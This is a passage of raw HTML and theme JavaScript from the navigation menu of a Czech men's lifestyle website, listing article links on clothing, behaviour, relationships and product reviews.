src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\">Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\">Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Icon moda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" title=\"Icon moda\">Icon moda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimni pansky kabat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" title=\"Zimni pansky kabat\">Zimni pansky kabat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\">Luxusn\u00ed p\u00e1nsk\u00e1 saka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\">Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://twogentlemen.cz/category/obleceni/">Vše</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="1109" href="https://twogentlemen.cz/category/obleceni/celkovy-outfit/">Celkový outfit</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="1091" href="https://twogentlemen.cz/category/obleceni/doplnky/">Doplňky</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="1107" href="https://twogentlemen.cz/category/obleceni/od-pasu-dolu/">Od pasu dolů</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="1108" href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/">Od pasu nahoru</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" class="td-image-wrap " title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí">Stawki Bet — analytická volba fanouška, který mění znalost hry v&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" class="td-image-wrap " title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg"   alt="" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA">27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" class="td-image-wrap " title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg"   alt="" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění">Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" class="td-image-wrap " title="Barefoot obuv Xero Shoes" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Xero_Shoes_HFS-II_White_Man-218x150.jpg"   alt="" title="Barefoot obuv Xero Shoes" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" title="Barefoot obuv Xero Shoes">Barefoot obuv Xero Shoes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58"><a href="https://twogentlemen.cz/category/chovani/">Chování</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "5";
block_tdi_17.found_posts = "91";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "19";
tdBlocksArray.push(block_tdi_17);
</script><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" class="td-image-wrap " title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/pic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev">Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" class="td-image-wrap " title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rýdl Šperky" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?">Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" class="td-image-wrap " title="Proč nekonečné scrollování unavuje mozek" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Proč nekonečné scrollování unavuje mozek" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" title="Proč nekonečné scrollování unavuje mozek">Proč nekonečné scrollování unavuje mozek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" class="td-image-wrap " title="Úvod do zdravého životního stylu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.png"   alt="" title="Úvod do zdravého životního stylu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" title="Úvod do zdravého životního stylu">Úvod do zdravého životního stylu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" class="td-image-wrap " title="Kdo jsem bez své historie vyhledávání?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-4-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kdo jsem bez své historie vyhledávání?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" title="Kdo jsem bez své historie vyhledávání?">Kdo jsem bez své historie vyhledávání?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1243"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "5";
block_tdi_18.found_posts = "33";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "7";
tdBlocksArray.push(block_tdi_18);
</script><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" class="td-image-wrap " title="Oslavte Valentýn originálně s míchanými drinky" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oslavte Valentýn originálně s míchanými drinky" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" title="Oslavte Valentýn originálně s míchanými drinky">Oslavte Valentýn originálně s míchanými drinky</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" class="td-image-wrap " title="Vůně v partnerských vztazích" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vůně v partnerských vztazích" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" title="Vůně v partnerských vztazích">Vůně v partnerských vztazích</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" class="td-image-wrap " title="30 tipů kam na rande v zimě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="30 tipů kam na rande v zimě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" title="30 tipů kam na rande v zimě">30 tipů kam na rande v zimě</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" class="td-image-wrap " title="Tipy, jak předejít trapnému tichu při konverzaci" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tipy, jak předejít trapnému tichu při konverzaci" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" title="Tipy, jak předejít trapnému tichu při konverzaci">Tipy, jak předejít trapnému tichu při konverzaci</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" class="td-image-wrap " title="Top 18 nejpodceňovanějších věcí na vztahu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Top 18 nejpodceňovanějších věcí na vztahu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" title="Top 18 nejpodceňovanějších věcí na vztahu">Top 18 nejpodceňovanějších věcí na vztahu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6019"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"873","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "43";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "11";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
